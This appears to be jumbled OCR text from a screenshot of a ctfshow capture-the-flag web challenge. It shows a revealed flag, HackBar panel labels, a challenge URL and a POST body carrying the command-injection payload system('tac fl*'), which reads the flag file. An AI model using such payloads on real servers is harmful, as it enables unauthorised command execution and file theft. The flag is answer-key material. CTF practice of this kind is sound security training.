 $flag="ctfshow{72a16705-c87a-4959-b866-ade0ac9b5797}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com #
@Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date: 2020-09-16 11:24:37 # @Author: h1xa #
-*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://dc352fbb-6ba8-4d39-979b-1846b0539b33.challenge.ctf.show:8080/?username=1&password=2
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
1=system('tac fl*');